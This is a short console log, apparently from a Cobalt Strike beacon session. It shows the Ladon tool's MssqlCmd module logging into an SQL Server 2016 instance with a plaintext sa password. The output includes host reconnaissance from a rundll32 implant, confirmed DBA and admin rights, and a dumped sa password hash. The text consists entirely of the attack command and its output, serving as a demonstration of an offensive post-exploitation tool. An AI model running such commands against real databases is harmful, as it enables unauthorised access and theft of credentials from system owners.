 beacon> Ladon MssqlCmd 192.168.80.33 sa Pa33WordSQL2016 master info
[+] host called home, sent: 392343 bytes
[+] received output:
Start: 2025-03-07 07:01:44
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS: Microsoft Windows 7 □□□
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 3440  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47466 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
IS_DBA: 1
IS_Admin: 1
IS_Read: 1
SQL_Ver: 13.0.5026.0
SQL_Ver: 13.0.5026.0
HostName: WIN-NL1GT9IDOPE
ServerName: WIN-NL1GT9IDOPE\SQLEXPRESS
Microsoft SQL Server 2016 (SP2) (KB4052908) - 13.0.5026.0 (X64)
Mar 18 2018 09:11:49
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows Server 2012 R2 Datacenter 6.3 <X64> (Build 9600: )
GetHash:
sa 0x0200F31775FBC2902DCFDD4F48B5EC897663930404A352972AB816EEF9F4E05618C38527325796B03BD31BFE03